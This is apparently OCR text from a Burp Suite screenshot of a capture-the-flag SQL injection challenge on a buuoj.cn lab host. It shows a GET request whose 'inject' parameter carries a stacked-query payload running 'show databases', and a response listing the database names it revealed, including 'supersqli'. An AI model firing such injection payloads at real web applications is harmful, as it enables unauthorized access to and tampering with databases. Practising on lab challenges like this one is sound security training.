 Request
Raw Params Headers Hex
1 GET /?inject=-1%27;show+databases;%23 HTTP/1.1
2 Host: 2394b26e-0f9d-4b47-b1c2-f162222d17e5.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Raw Headers Hex Render
23
24 <pre>
25 <hr>
array(1) {
26 [0]=>
27 string(11) "ctftraining"
28 }
29 <br>
array(1) {
30 [0]=>
31 string(18) "information_schema"
32 }
33 <br>
array(1) {
34 [0]=>
35 string(5) "mysql"
36 }
37 <br>
array(1) {
38 [0]=>
39 string(18) "performance_schema"
40 }
41 <br>
array(1) {
42 [0]=>
43 string(9) "supersqli"
44 }
45 <br>
array(1) {
46 [0]=>
47 string(4) "test"
48 }